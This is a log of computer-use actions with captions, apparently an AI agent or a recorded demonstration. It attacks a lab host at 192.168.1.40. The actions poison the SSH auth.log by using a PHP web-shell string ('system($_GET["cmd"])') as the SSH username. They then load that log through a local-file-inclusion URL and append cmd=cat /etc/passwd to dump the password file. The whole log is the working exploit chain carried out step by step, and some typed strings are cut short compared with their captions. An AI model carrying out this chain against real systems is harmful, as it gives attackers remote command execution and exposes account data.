
{"action": "mouse_move", "coordinate": [425, 295]}

{"action": "mouse_move", "coordinate": [699, 51]}

{"action": "type", "text": "ssh"}

{"action": "type", "text": "msfadmin"}

{"action": "type", "text": "@192.168.1"}

{"action": "type", "text": "40"}

Submit the SSH password, then list /var/log/auth.log showing a 427-byte file owned by syslog
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls -l /var/"}

{"action": "type", "text": "log/a"}

{"action": "type", "text": "uth.log"}

{"action": "key", "text": "Return"}

Run tail -f /var/log/auth.log -n 0 to follow new entries live, then bring Iceweasel forward
{"action": "type", "text": "tail -f"}

{"action": "type", "text": "/var/"}

{"action": "type", "text": "log/auth.log"}

{"action": "type", "text": "-n 0"}

{"action": "mouse_move", "coordinate": [250, 585]}

{"action": "left_click", "coordinate": [230, 610]}

{"action": "mouse_move", "coordinate": [178, 181]}

{"action": "mouse_move", "coordinate": [234, 467]}

{"action": "type", "text": "ssh"}

{"action": "type", "text": "r00"}

{"action": "type", "text": "tt"}

{"action": "type", "text": "00t@"}

{"action": "type", "text": "192.168"}

{"action": "type", "text": ".1.40"}

{"action": "mouse_move", "coordinate": [746, 143]}

Highlight the r00tt00t invalid-user entry in the live auth.log and abandon the SSH password prompt
{"action": "double_click", "coordinate": [703, 193]}

{"action": "mouse_move", "coordinate": [769, 261]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [640, 127]}

{"action": "double_click", "coordinate": [703, 193]}

Type ssh with the quoted username '<?php echo system($_GET["cmd"]); exit; ?>'
{"action": "type", "text": "s"}

{"action": "type", "text": "sh '"}

{"action": "type", "text": "<?p"}

{"action": "type", "text": "hp echo"}

{"action": "type", "text": "system"}

{"action": "type", "text": "($_"}

{"action": "type", "text": "GET["}

{"action": "type", "text": "\"cmd\""}

{"action": "type", "text": "]"}

{"action": "type", "text": ");"}

{"action": "type", "text": "exit;"}

{"action": "type", "text": "?"}

{"action": "type", "text": ">'"}

{"action": "left_click", "coordinate": [641, 127]}

{"action": "type", "text": "@"}

{"action": "type", "text": "192.168.1.40"}

{"action": "left_click", "coordinate": [231, 609]}

Replace home.html in the URL with /var/log/auth.log and load the page showing the SSH log entries
{"action": "double_click", "coordinate": [258, 153]}

{"action": "type", "text": "/var/"}

{"action": "type", "text": "log/auth"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [336, 285]}

{"action": "mouse_move", "coordinate": [98, 613]}

Return to Iceweasel after confirming the PHP-payload entry in the auth.log tail
{"action": "left_click", "coordinate": [231, 609]}

Append &cmd=cat /etc/passwd to the URL and load the page dumping the password file
{"action": "type", "text": "&cmd"}

{"action": "type", "text": "=ca"}

{"action": "type", "text": "t /etc/pa"}

{"action": "key", "text": "Return"}

Replace the command with pwd revealing /var/www/lfi, then switch back to the terminal
{"action": "left_click_drag", "start_coordinate": [615, 355], "coordinate": [876, 529]}

{"action": "mouse_move", "coordinate": [459, 277]}

{"action": "mouse_move", "coordinate": [380, 232]}

{"action": "mouse_move", "coordinate": [386, 348]}

{"action": "mouse_move", "coordinate": [312, 383]}

{"action": "left_click", "coordinate": [87, 609]}

{"action": "left_click", "coordinate": [486, 640]}
